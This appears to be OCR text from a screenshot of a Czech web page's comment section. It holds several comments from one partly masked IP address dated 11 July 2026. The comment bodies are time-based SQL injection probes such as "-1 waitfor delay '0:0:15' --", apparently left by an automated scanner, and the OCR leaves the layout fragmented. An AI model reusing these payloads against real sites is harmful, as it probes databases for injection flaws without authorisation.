
1
11. 7. 2026 14:55
|
link
(154.194.*.*)
Mr.5CMLmy8A';
odpovědět
waitfor delay '0:0:15' -
-
1
1
(154.194.*.*)
Mr.-1 waitfor delay '0:0:15' --
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.-1 waitfor delay '0:0:15' --